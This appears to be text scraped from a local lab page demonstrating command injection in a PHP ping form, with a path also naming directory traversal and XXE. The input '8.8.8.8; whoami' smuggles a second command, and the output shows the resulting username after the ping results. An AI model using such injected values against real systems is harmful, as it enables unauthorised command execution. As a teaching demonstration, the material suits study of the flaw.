 localhost/HPT/Command-Injection-Directory-Traversal-Vuln-XML-external-entity-injection/Command%20Injection/Code/index.php
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=66ms TTL=115
Reply from 8.8.8.8: bytes=32 time=64ms TTL=115
Reply from 8.8.8.8: bytes=32 time=52ms TTL=115
Reply from 8.8.8.8: bytes=32 time=52ms TTL=115
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 52ms, Maximum = 66ms, Average = 58ms
desktop-48ae1li\ngocn
Nhập IP:
8.8.8.8; whoami Submit